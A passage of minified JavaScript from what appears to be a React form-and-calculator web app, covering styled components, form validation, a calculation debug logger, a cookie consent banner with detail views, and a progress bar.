0;"]),v0=Oe.d.ul.withConfig({displayName:"form__ExistingValueList",componentId:"sc-1p2lg3c-5"})(["padding:0;display:flex;justify-content:flex-start;max-width:100%;flex-wrap:wrap;"]),_0=Oe.d.li.withConfig({displayName:"form__ExistingValueItem",componentId:"sc-1p2lg3c-6"})(["background-color:#c0c0c0;display:inline;padding:0.5rem;margin-right:0.5rem;"]),E0=Oe.d.div.withConfig({displayName:"form__CenterDiv",componentId:"sc-1p2lg3c-7"})(["display:flex;position:absolute;flex:1;justify-content:center;align-items:center;width:100%;height:100%;z-index:100000;"]),O0=Oe.d.h2.withConfig({displayName:"form__ConsumerAnswerLabel",componentId:"sc-1p2lg3c-8"})(["font-weight:normal;font-style:italic;padding-right:1rem;"]),k0=Oe.d.div.withConfig({displayName:"form__FragmentFormWrapper",componentId:"sc-1p2lg3c-9"})(["overflow:",";padding:0 16px;padding-top:20px;margin-bottom:20px;position:relative;&::-webkit-scrollbar{width:14px;}&::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0.28);border:4px solid #fafafa;border-radius:9999px;width:6px;height:48px;flex-shrink:0;}&::-webkit-scrollbar-track{background-color:transparent;border-radius:4px;width:6px;height:48px;flex-shrink:0;}@media (max-width:768px){height:100%;padding:20px 15px 0px 15px;overflow-y:",";overflow-x:hidden !important;}"],function(e){return e.isSummary?"auto":""},function(e){return e.isSummary?"scroll":""}),j0=Oe.d.div.withConfig({displayName:"form__NonFragmentFormWrapper",componentId:"sc-1p2lg3c-10"})(["padding:24px;overflow:auto;",""],vt.a.mobile(i()(["\n    padding: 0;\n  "]))),I0={svg:"[base64]"},S0=e("./src/client/constants/calculatorMode.ts"),N0=Oe.d.div.withConfig({displayName:"maintenanceMode__Root",componentId:"sc-4wfcv1-0"})(["display:flex;flex-direction:row;@media (max-width:550px){flex-direction:column;height:450px;}height:auto;margin:",";padding:",";background-color:white;width:",";position:",";top:",";"],function(e){return e.modal?"auto 5% auto 5%":"0 -2.25rem"},function(e){return e.modal?"3rem 5% 3rem 5%":"1rem 10% 1rem 10%"},function(e){return e.modal?"90%":"auto"},function(e){return e.modal?"absolute":"inherit"},function(e){return e.modal?"35%":"inherit"}),L0=Oe.d.div.withConfig({displayName:"maintenanceMode__ContainerImage",componentId:"sc-4wfcv1-1"})(["flex-grow:1;flex-basis:20%;text-align:center;"]),M0=Oe.d.div.withConfig({displayName:"maintenanceMode__ContainerText",componentId:"sc-4wfcv1-2"})(["flex-grow:4;flex-direction:column;align-items:center;align-content:flex-start;flex-basis:80%;display:flex;padding-left:3rem;justify-content:center;@media (max-width:550px){padding-left:10px;padding-right:2px;align-self:flex-end;}@media (max-width:420px){padding-left:16px;padding-right:10px;align-self:flex-end;}"]),T0=Oe.d.h2.withConfig({displayName:"maintenanceMode__Title",componentId:"sc-4wfcv1-3"})(["order:1;align-self:auto;width:100%;font:",";font-size:24px;margin-bottom:1rem;"],function(e){return e.font}),D0=Oe.d.div.withConfig({displayName:"maintenanceMode__TextBody",componentId:"sc-4wfcv1-4"})(["font:",";font-size:16px;order:2;align-self:flex-start;margin-bottom:1rem;"],function(e){return e.font}),P0=Oe.d.div.withConfig({displayName:"maintenanceMode__Close",componentId:"sc-4wfcv1-5"})(["position:absolute;cursor:pointer;top:calc(50% - 50px);right:0;@media (min-width:980px){right:-20px;}width:20px;height:100px;background:#ff0000;writing-mode:tb-rl;line-height:20px;text-align:center;font-size:12px;color:#ffffff;background:#6c6c6c;text-transform:uppercase;"]);function z0(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function F0(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?z0(Object(n),!0).forEach(function(e){pt()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):z0(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var W=e("./node_modules/@babel/runtime/helpers/typeof.js"),A0=e.n(W);function B0(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function R0(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?B0(Object(n),!0).forEach(function(e){pt()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):B0(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function U0(e){var r=e.elementIdx,t=e.elements,a=e.groups,o=e.values,i=e.outputDownloadOption,l=e.generatedOffer;return t.filter(function(t,e){var n=a.find(function(e){return e.key===t.group});return r<=e&&(!(t&&t.condition)||se(t&&t.condition,o,{outputDownloadOption:i,generatedOffer:l},a.map(function(e){return e.key})))&&(!(n&&n.condition)||se(n&&n.condition,o,{outputDownloadOption:i,generatedOffer:l},a.map(function(e){return e.key})))})}function V0(n,t){var e;return Array.isArray(t)?t.map(function(t){var e=n.options.find(function(e){return e.value===t});return e?{label:e.label,value:t}:{label:null,value:t}}):n.options&&Array.isArray(n.options)?(e=n.options.find(function(e){return e.value===t}))?{label:e.label,value:t}:{label:"label not found for "+n.key+"; value '"+t+"'",value:t}:{label:t,value:t}}function G0(e,n){return e.filter(function(t){return 0<n.filter(function(e){return t.key==e.group}).length})}function W0(e){var r=e.elementIdx,t=e.elements,a=e.groups,o=e.values,i=e.outputDownloadOption,l=e.generatedOffer;return t.find(function(t,e){var n=a.find(function(e){return e.key===t.group});return r<=e&&(!t.condition||se(t.condition,o,{outputDownloadOption:i,generatedOffer:l},a.map(function(e){return e.key})))&&n&&(!n.condition||se(n.condition,o,{outputDownloadOption:i,generatedOffer:l},a.map(function(e){return e.key})))})}function H0(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function q0(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?H0(Object(n),!0).forEach(function(e){pt()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):H0(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function Y0(r,a,o,i){Object.entries(o.options).filter(function(e){return"object"===A0()(e[1])&&null!==e[1]}).forEach(function(t){Object.entries(t[1]).filter(function(e){return"object"===A0()(e)}).map(function(e){return pt()(pt()({},e[0],e[1]),"conditionName",t[0].split("Condition")[0])}).forEach(function(e){var t=parseFloat(Object.keys(e)[0]),n=Object.values(e)[0];if("number"!=typeof t)throw new Error("wrong json condition. condition value is not a number.");se(n,r,a,null==i?void 0:i.map(function(e){return e.key}))&&(o.options[e.conditionName]=t)})})}function Z0(n,r,a,o,i){Object.entries(a.defaultCondition).filter(function(e){return Object.keys(e[1]).includes("value")}).forEach(function(e){var t=parseFloat(e[0]),e=e[1];if("number"!=typeof t)throw new Error("wrong json condition. condition value is not a number.");se(e,n,r,i.map(function(e){return e.key}))&&(e=o.find(function(e){return e.key===a.key}))&&(e.defaultValue=t)})}var J0=function(e,t,n,r){return e.options&&e.options.length?q0(q0({},e),{},{options:(a=e.options,o=t,i=n,l=r,a.filter(function(e){return!e.condition||se(e.condition,o,i,null==l?void 0:l.map(function(e){return e.key}))}))}):e;var a,o,i,l},Q0=function(t,n,r,a){return function(e){return"range"===e.type&&((e.options.maxCondition||e.options.minCondition)&&Y0(t,n,e,a),e.defaultCondition)&&Z0(t,n,e,r,a),e}};function K0(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function X0(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?K0(Object(n),!0).forEach(function(e){pt()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):K0(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function $0(e,t,n){return t.errorKeys&&t.errorKeys[e]?t.errorKeys[e]:n[e]||(t.errorKeys&&t.errorKeys.invalid?t.errorKeys.invalid:n.invalid||"undefined: ".concat(e))}function ef(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function tf(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ef(Object(n),!0).forEach(function(e){pt()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ef(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function nf(e){console.log("%c---------- CALCULATION START ----------","font-size: 12px; font-weight: bold;"),e.map(function(e){var t,n,r,a,o;"GROUP"===e.type?(a=e,(o=console).groupCollapsed.apply(o,dt()(of(a.name))),a.data&&Array.isArray(a.data)&&a.data.map(function(e){return console.dir(e)}),console.groupEnd()):"OBJECT"===e.type?(r=e,(o=console).groupCollapsed.apply(o,dt()(of(r.name))),Object.keys(r.data).map(function(e){e=r.data[e];console.log("".concat(e.name,": %c").concat(e.value),"color: blue; font-size: 10px;")}),console.groupEnd()):"STRING"===e.type?console.log(e.data):"TABLE"===e.type?(a=e,(n=console).groupCollapsed.apply(n,dt()(of(a.name))),console.table(a.data),console.groupEnd()):"NESTED"===e.type&&(t=e,(n=console).groupCollapsed.apply(n,dt()(of(t.name))),Object.keys(t.data).map(function(e){e=t.data[e];console.groupCollapsed(e.name),e.data.map(function(e){return console.log(e)}),console.groupEnd()}),console.groupEnd())}),console.log("%c---------- CALCULATION END ----------","font-size: 12px; font-weight: bold;")}var rf=function(r,e){var t=e.elementIdx,n=e.elements,a=e.groups,o=e.errorKeys,i=e.outputDownloadOption,l=e.generatedOffer,e=e.appearanceStyle.oneElementPerPage,c=W0({elementIdx:t,elements:n,groups:a,values:r=r||{},outputDownloadOption:i,generatedOffer:l,oneElementPerPage:e}),t=a.find(function(e){return e.key===c.group}),n=U0({elementIdx:0,elements:n,groups:a,values:r,oneElementPerPage:e,outputDownloadOption:i,generatedOffer:l}),s=c.split?n.find(function(e){return e!==c&&e.split&&e.split.key===c.split.key}):null;return(e&&!t.groupedMobileView?[c,s].filter(function(e){return!!e}):n.filter(function(e){return e.group===c.group})).reduce(function(e,t){var n="".concat(t.group).concat(t.key);return!t.mandatory||!0!==t.mandatory&&!se(t.mandatory,r,{outputDownloadOption:i,generatedOffer:l},a.map(function(e){return e.key}))||r[n]&&(!Array.isArray(r[n])||r[n].length)||(e=tf(tf({},e),{},pt()({},n,t.errorKeys&&t.errorKeys.mandatory||o.mandatory||"undefined: mandatory"))),(Array.isArray(r[n])?r[n].length:r[n])&&(t.constraints||t.mandatory)&&(t.constraints&&t.constraints.minlength&&r[n].length<t.constraints.minlength?e=tf(tf({},e),{},pt()({},n,$0("minlength",t,o))):t.constraints&&t.constraints.maxlength&&r[n].length>t.constraints.maxlength?e=tf(tf({},e),{},pt()({},n,$0("maxlength",t,o))):(t.constraints&&t.constraints.pattern&&!r[n].match(new RegExp(t.constraints.pattern))||"tel"===t.type&&!r[n].match(/^[+()-/0-9 ]{0,20}$/gi)||"email"===t.type&&!r[n].match(/[^@]+@[^.]+\..+/gi))&&(e=tf(tf({},e),{},pt()({},n,$0("pattern",t,o))))),e},{})},af=function(e){var t=e.font,n=e.textColorDark,r=e.textColorLight,a=e.linkColor,e=e.primaryColor;return"\nhtml, body {\n  margin: 0;\n  padding: 0;\n  font: ".concat(t,";\n}\nbody {\n  display: none;\n}\n\nbody {\n  display: block;\n}\n\n* {\n  font-size: 1rem;\n  box-sizing: border-box;\n}\n\nh1,h2,h3,ul,p {\n  margin: 0;\n}\n\nh1,h2,h3,h4,h5,h6 {\n  font-weight: normal;\n  color: ").concat(r,";\n}\n\ndiv,small,label,p,span,li {\n  color: ").concat(n,";\n}\n\na {\n  color: ").concat(a,";\n}\n\n.rc-slider-tooltip-inner {\n  padding: 6px !important;\n}\n\n.rc-slider-tooltip.rc-slider-tooltip-placement-bottom {\n  padding-top: 10px;\n}\n\n.rc-slider-tooltip.rc-slider-tooltip-placement-top {\n  margin-bottom: 2px;\n}\n\n.rc-slider-tooltip-placement-bottom > .rc-slider-tooltip-content > .rc-slider-tooltip-arrow {\n  padding-top: 10px;\n  top: -4px !important;\n  left: 50% !important;\n  margin-left: -4px !important;\n  border-width: 0 4px 4px !important;\n  border-bottom-color: #6c6c6c !important;\n}\n\n.react-datepicker__day--selected {\n  background-color: ").concat(e," !important;\n}\n\n.rc-tooltip-inner {\n  color: ").concat(e," !important;\n  background: transparent !important;\n  font: ").concat(t,";\n}\n\n")},of=function(e){e=e.replace("_"," "),e=e.charAt(0).toUpperCase()+e.slice(1);return["%c".concat(e),"color: #9dc217; font-size: 12px; font-weight: bold;"]},lf=function(){var a=mt()(ft.a.mark(function e(t,n,r,a){var o,i,l,c,s,u,d,p,m;return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(o=cf(a,t),i=r.elements,m=r.calculate,l=r.initialConfig,c=r.outputDownloadOption,s=r.groups,u=r.generatedOffer,d=r.sessionToken,function(e,t,n,r){e=null==e?void 0:e.find(function(e){return"".concat(e.group).concat(e.key)===n});return!(e&&"confirm"==e.group||!(t||null!=r&&r.instantOffer||e&&e.calculateOnChange))}(i,m,o,l))return p=hn(t,i,s,{outputDownloadOption:c,generatedOffer:u}),e.next=6,un({input:mr(i,p),sessionToken:d,debug:r.debug});e.next=9;break;case 6:m=e.sent,r.debug&&(m&&m.debug?nf(m.debug):console.log("no debug output available")),n($n(m,p,i));case 9:case"end":return e.stop()}},e)}));return function(e,t,n,r){return a.apply(this,arguments)}}(),cf=function(n,r){return Object.keys(r).reduce(function(e,t){return e||r[t]===n[t]?e:t},null)};function sf(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function uf(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?sf(Object(n),!0).forEach(function(e){pt()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):sf(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function df(e){var e=e.text,t=Object(gt.useState)(!1),n=(t=xt()(t,2))[0],r=t[1],t=Object(gt.useState)(!1),a=(t=xt()(t,2))[0],o=t[1],t=Object(gt.useState)(0),i=(t=xt()(t,2))[0],l=t[1],c=Object(gt.useRef)(),t=uo(500),t=(Object(gt.useEffect)(function(){var e;c.current&&(e=window.getComputedStyle(c.current).fontSize,e=Math.round(8*parseFloat(e)),l(e))},[t]),Object(gt.useEffect)(function(){function e(){var e;(null==(e=c.current)?void 0:e.clientHeight)<i?o(!1):o(!0)}return window.addEventListener("resize",e),e(),function(){return window.removeEventListener("resize",e)}},[i]),n?Object(bt.a)("show-less"):Object(bt.a)("show-more"));return ht.a.createElement(Nf,null,ht.a.createElement(Lf,{dangerouslySetInnerHTML:{__html:e},ref:c,height:i,showMore:n}),a&&ht.a.createElement(Mf,{role:"button",tabIndex:0,showMore:n,onKeyDown:Object(le.a)(function(){return r(!n)}),onClick:function(){r(!n)}},t))}function pf(e){var t,n=e.cookieTypes,e=e.details,r=Object(gt.useMemo)(function(){return[{value:"name",label:Object(bt.a)("name")},{value:"providerName",label:Object(bt.a)("provider-name")},{value:"description",label:Object(bt.a)("description")},{value:"lifetime",label:Object(bt.a)("lifetime")}]},[]),a=Object(gt.useState)(n[1].value),o=(a=xt()(a,2))[0],i=a[1],a=uo(500),l=n.length<=4;return ht.a.createElement(Tf,null,ht.a.createElement(Df,{center:!0},ht.a.createElement(Pf,null,Object(bt.a)("cookie-statement")),ht.a.createElement(zf,null,Object(bt.a)("cookie-description-".concat(o)))),ht.a.createElement(Df,null,a&&!l?(t=n.find(function(e){return e.value===o}),ht.a.createElement(wf,null,ht.a.createElement(Go,{options:n,placeholder:t.label,onChange:function(e){e=e.value;return i(e)}}))):ht.a.createElement(bf,{isNoMoreThanFourTabs:l},n.map(function(e){var t=e.value,e=e.label;return ht.a.createElement(jf,{selected:o===t,onClick:function(){return i(t)}},ht.a.createElement(If,null,e))})),a?e.map(function(n){if(n.type===o||"all"===o)return ht.a.createElement(ht.a.Fragment,null,ht.a.createElement(_f,null,r.map(function(e){var t=e.label,e=e.value;if("description"!==e)return ht.a.createElement(Of,null,ht.a.createElement(Ef,{small:!0},t),ht.a.createElement(Ef,null,n[e]))})),ht.a.createElement(kf,null,ht.a.createElement(df,{text:n.description})))}):ht.a.createElement(Cf,null,ht.a.createElement(xf,{isIE11:yf},r.map(function(e,t){e=e.label;return ht.a.createElement(vf,{isIE11:yf,index:t+1},e)})),e.map(function(e){if(e.type===o||"all"===o)return ht.a.createElement(xf,{isIE11:yf},ht.a.createElement(Sf,{isIE11:yf,index:1},e.name),ht.a.createElement(Sf,{isIE11:yf,index:2},e.providerName),ht.a.createElement(Sf,{isIE11:yf,index:3},ht.a.createElement(df,{text:e.description})),ht.a.createElement(Sf,{isIE11:yf,index:4},e.lifetime))}))))}var mf=e("./node_modules/himalaya/lib/index.js"),ff=Object(gt.memo)(function(e){var t=e.content,e=e.visibleGroup,n=Object(gt.useRef)(),r=(Object(gt.useEffect)(function(){var e=Object(mf.parse)(t);return r(e,n.current),function(){for(;null!=(e=n.current)&&e.firstChild;){var e;n.current.removeChild(n.current.lastChild)}}},[t,n,e]),function r(e,a){return(Array.isArray(e)?e:[e]).forEach(function(e){if(e){var t;if("text"===e.type)return t=document.createTextNode(e.content),a.appendChild(t),e.content;var n=document.createElement(e.tagName);(e.attributes||[]).forEach(function(e){return n.setAttribute(e.key,e.value)}),a.appendChild(n),r(e.children,n)}}),a});return ht.a.createElement("div",{ref:n})},function(e,t){return e.content===t.content&&e.visibleGroup===t.visibleGroup}),gf=e("./src/client/inject/getQueryInputs.ts"),hf=e("./src/client/components/loader.tsx"),yf=!!window.MSInputMethodContext&&!!document.documentMode,bf=Oe.d.div.withConfig({displayName:"CookieDetails__CategoriesSelection",componentId:"sc-2mo7fd-0"})(["display:flex;position:relative;margin-bottom:0.5rem;&:before{content:' ';height:1px;bottom:0;position:absolute;width:100%;background:#7777;}@media (max-width:380px){div{","}}"],function(e){return e.isNoMoreThanFourTabs&&"\n        font-size: 0.86rem !important;\n      "}),wf=Oe.d.div.withConfig({displayName:"CookieDetails__DropDownWrapper",componentId:"sc-2mo7fd-1"})(["margin-bottom:1rem;"]),Cf=Oe.d.div.withConfig({displayName:"CookieDetails__CategoriesDescription",componentId:"sc-2mo7fd-2"})(["display:grid;grid-template-columns:auto auto auto auto;"]),xf=Oe.d.div.withConfig({displayName:"CookieDetails__DescriptionRow",componentId:"sc-2mo7fd-3"})(["display:",";"," div:last-child{border-right:none;}"],function(e){return e.isIE11?"-ms-grid":"contents"},function(e){return e.isIE11&&"-ms-grid-columns: 1fr 1fr 1fr 1fr;"}),vf=Oe.d.div.withConfig({displayName:"CookieDetails__DescriptionHeader",componentId:"sc-2mo7fd-4"})(["font-weight:bold;padding:0.8rem;border-right:1px solid white;text-align:left;",""],function(e){var t=e.isIE11,e=e.index;return t?"-ms-grid-column: ".concat(e,";"):""}),_f=Oe.d.div.withConfig({displayName:"CookieDetails__MobileDescriptionHeader",componentId:"sc-2mo7fd-5"})(["background-color:#d4d4d4;padding:0.8rem;display:flex;width:100%;"]),Ef=Oe.d.div.withConfig({displayName:"CookieDetails__MobileDescriptionText",componentId:"sc-2mo7fd-6"})(["padding:0.2rem;color:",";font-size:",";word-break:break-word;"],function(e){return e.small&&"grey"},function(e){return e.small&&"0.8rem"}),Of=Oe.d.div.withConfig({displayName:"CookieDetails__MobileDescriptionGroupSection",componentId:"sc-2mo7fd-7"})(["flex-direction:column;width:33%;"]),kf=Oe.d.div.withConfig({displayName:"CookieDetails__MobileDescriptionSection",componentId:"sc-2mo7fd-8"})(["padding:2rem 0.8rem;align-self:flex-start;max-width:100%;"]),jf=Oe.d.div.withConfig({displayName:"CookieDetails__Category",componentId:"sc-2mo7fd-9"})(["cursor:pointer;text-align:left;font-weight:",";border-bottom:",";"],function(e){return e.selected&&"bold"},function(e){return e.selected&&"2px solid #000"}),If=Oe.d.div.withConfig({displayName:"CookieDetails__CategoryItem",componentId:"sc-2mo7fd-10"})(["padding:0.5rem;"]),Sf=Oe.d.div.withConfig({displayName:"CookieDetails__Cell",componentId:"sc-2mo7fd-11"})(["min-height:4.1rem;flex-direction:column;display:flex;justify-content:center;word-break:break-word;padding:0.8rem;",""],function(e){var t=e.isIE11,e=e.index;return t&&"-ms-grid-column: ".concat(e,";")}),Nf=Oe.d.div.withConfig({displayName:"CookieDetails__LongTextWrapper",componentId:"sc-2mo7fd-12"})(["position:relative;"]),Lf=Oe.d.div.withConfig({displayName:"CookieDetails__LongText",componentId:"sc-2mo7fd-13"})(["",";padding-bottom:2rem;word-break:break-word;@media (max-width:500px){font-size:95% !important;}"],function(e){return!e.showMore&&"\n\t\tmax-height: ".concat(e.height,"px;\n\t\toverflow: hidden;\n\t")}),Mf=Oe.d.div.withConfig({displayName:"CookieDetails__ShowMoreButton",componentId:"sc-2mo7fd-14"})(["cursor:pointer;text-decoration:underline;font-size:95% !important;position:absolute;bottom:0;left:0;padding-top:20px;right:0;text-align:right;padding-right:10px;background:",";@media (max-width:500px){padding-top:25px;}"],function(e){return!e.showMore&&"linear-gradient(0deg, #ffffff 50%, #ffffff00 100%)"}),Tf=Oe.d.div.withConfig({displayName:"CookieDetails__Details",componentId:"sc-2mo7fd-15"})(["border:1px solid #777777;background:white;padding:1rem;"]),Df=Oe.d.div.withConfig({displayName:"CookieDetails__DetailRow",componentId:"sc-2mo7fd-16"})(["margin-bottom:1rem;"]),Pf=Oe.d.div.withConfig({displayName:"CookieDetails__DetailLabel",componentId:"sc-2mo7fd-17"})(["min-width:7rem;margin:0rem 1rem 1rem 0rem;font-size:1.3rem;font-weight:bold;@media (max-width:500px){width:100%;margin-right:0;}"]),zf=Oe.d.div.withConfig({displayName:"CookieDetails__Text",componentId:"sc-2mo7fd-18"})(["line-height:1.3rem;@media (max-width:500px){width:100%;margin-bottom:1rem;}"]);function Ff(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function Af(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ff(Object(n),!0).forEach(function(e){pt()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ff(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function Bf(e){var t=e.acceptCookies,n=e.hideBanner,r=e.privacyPolicyLink,a=e.cookie,o=e.identName,i=e.sessionToken,l=e.mobileAppConfig,c=e.cookiesAllowed,s=e.isCut,e=e.error,u=Object(gt.useState)(!1),d=(u=xt()(u,2))[0],p=u[1],u=Object(gt.useState)([]),m=(u=xt()(u,2))[0],f=u[1],u=Object(gt.useState)(!n),g=(u=xt()(u,2))[0],h=u[1],y=a.types.map(function(e){return e.type}),b=y.filter(function(e,t){return y.indexOf(e)===t}),w=1===b.length&&"necessary"===b[0],C=100/b.length,x="";switch(b.length){case 1:x="550px";break;case 2:x="650px";break;case 3:x="850px";break;default:x="980px"}function v(){Object(pr.e)("allow_all_cookies",i,{clientName:l?"app":window.location.origin,identName:o},{}),f(b),O(b)}function _(e){Object(pr.e)("allow_selected_cookies",i,{clientName:l?"app":window.location.origin,identName:o},{allowedCookies:e}),O(e)}function E(t){var e;"necessary"!==t&&(e=m.indexOf(t)<0?[].concat(dt()(m),[t]):m.filter(function(e){return e!==t}),f(e))}function O(n){var e=b.reduce(function(e,t){return"necessary"===t?e:n.includes(t)?Af(Af({},e),{},pt()({},t,!0)):Af(Af({},e),{},pt()({},t,!1))},{cookieToken:a.selection.cookieToken,identName:o});t(e)}return u=Object(gt.useMemo)(function(){return[{value:"all",label:Object(bt.a)("cookie-all")},{value:"necessary",label:Object(bt.a)("cookie-necessary")},{value:"preferences",label:Object(bt.a)("cookie-preferences")},{value:"statistics",label:Object(bt.a)("cookie-statistics")},{value:"marketing",label:Object(bt.a)("cookie-marketing")}]},[]).filter(function(e){return b.includes(e.value)||"all"===e.value}),Object(gt.useEffect)(function(){var e;w?h(!1):(!s&&"true"===c&&0<a.types.length&&!n&&Object(pr.e)("show_cookie_banner",i,{clientName:l?"app":window.location.origin,identName:o},{}),e=Object.entries(a.selection).filter(function(e){var e=xt()(e,2),t=e[0],e=e[1];return b.includes(t)&&e}).map(function(e){return xt()(e,1)[0]}),f(e))},[]),Object(gt.useEffect)(function(){n||h(!0),n&&g&&setTimeout(function(){h(!1)},300)},[n]),w?null:ht.a.createElement(ht.a.Fragment,null,g&&ht.a.createElement(Vf,{hideBanner:n}),ht.a.createElement(Gf,{hideBanner:n},e&&ht.a.createElement(n2,null,Object(bt.a)("invalid_response")),ht.a.createElement(t2,null,Object(bt.a)("use-cookie")),ht.a.createElement($f,null,ht.a.createElement(r2,null,Object(bt.a)("cookie-banner-text")," ",Object(bt.a)("privacy-policy-text-on-cookie-banner"),": ",ht.a.createElement("span",{dangerouslySetInnerHTML:{__html:r}}))),ht.a.createElement(Zf,{breakpoint:x},ht.a.createElement(Jf,{width:C},u.map(function(e){var t,n=e.label,r=e.value;if("all"!==r)return e=!!m.find(function(e){return e===r}),t=1===b.length,ht.a.createElement(Qf,{single:t,width:C,disabled:t="necessary"===r,onClick:function(){return E(r)},onKeyDown:Object(le.a)(function(){return E(r)})},ht.a.createElement(Wf,null,ht.a.createElement(Kf,{role:"checkbox","aria-checked":e,tabIndex:t?-1:0,"aria-disabled":t,disabled:t,className:e?"far fa-check-square":"far fa-square"}),n))})),ht.a.createElement(e2,null,ht.a.createElement(a2,{breakpoint:x,onKeyDown:Object(le.a)(function(){return _(m)}),onClick:function(){return _(m)}},ht.a.createElement("span",null,Object(bt.a)("allow-selection"))),ht.a.createElement(a2,{primary:!0,onKeyDown:Object(le.a)(v),onClick:v},ht.a.createElement("span",null,Object(bt.a)("allow-cookies"))))),ht.a.createElement(Hf,null,ht.a.createElement(Yf,{showDetails:d},ht.a.createElement(qf,null,ht.a.createElement(a2,{detailsButton:!0,showDetails:d,onKeyDown:Object(le.a)(function(){return p(!d)}),onClick:function(){return p(!d)}},Object(bt.a)("details"),ht.a.createElement(Xf,{className:d?"fas fa-chevron-up":"fas fa-chevron-down","aria-hidden":"true"}))))),d&&ht.a.createElement(pf,{cookieTypes:u,details:a.types})))}function Rf(e){var o=e.currentElement,i=e.steps,t=e.visibleGroup,n=e.offerPrice,r=e.initialConfig,l=e.roundedBorders,c=e.appearanceStyle,s=e.mobileAppConfig,e=null==(e=c.progressbar)?void 0:e.height,a=i.findIndex(function(e){return e.key===o.key}),u=i.length,d=Math.ceil(10+a/u*90);return ht.a.createElement(ht.a.Fragment,null,ht.a.createElement(l2,{className:"progressbar_container",appearanceStyle:c},c.progressbar.showSegmented?ht.a.createElement(d2,null,i.map(function(e,t){var n=i.length,r=e.key===o.key,a=i.findIndex(function(e){return e.key===o.key});return ht.a.createElement(c2,{roundedBorders:l,key:e.key,steps:i,step:e,isSelected:r,index:t,indexSelected:a,totalSteps:n,mobileAppConfig:s,appearanceStyle:c})}),c.progressbar.showRemainingSteps&&ht.a.createElement(ue.a,{query:"(min-width: ".concat(vt.c-1,"px)")},ht.a.createElement(f2,{className:"progressbar_label"},Object(bt.a)("question")," ",a+1," ",Object(bt.a)("of")," ",u))):ht.a.createElement(p2,{barHeight:e},ht.a.createElement(m2,{percentage:d,barHeight:e}))),!s&&ht.a.createElement(s2,{price:n,visibleGroup:t,initialConfig:r}))}function Uf(e){var n=e.values,r=e.elements,a=e.groups,e=Object(gt.useState)(""),o=(e=xt()(e,2))[0],t=e[1],e=Object(gt.useState)(),i=(e=xt()(e,2))[0],l=e[1],e=Object(yt.c)(Ut),c=Object(yt.c)(Vt),s=Object(yt.c)(Ht),u=e.flowConfig,d=e.outputDownloadOption,e=function(){var e=mt()(ft.a.mark(function e(){var t;return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:try{t=Object(g2.validate)(JSON.parse(o),h2),l(t),t.valid?(window.localStorage.setItem("flowConfig",o),window.location.reload()):console.error(t.errors)}catch(e){l({valid:!1,errors:[{stack:"Wrong JSON format"}]}),console.log(e)}case 1:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}(),p=function(){var e=mt()(ft.a.mark(function e(){var t;return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 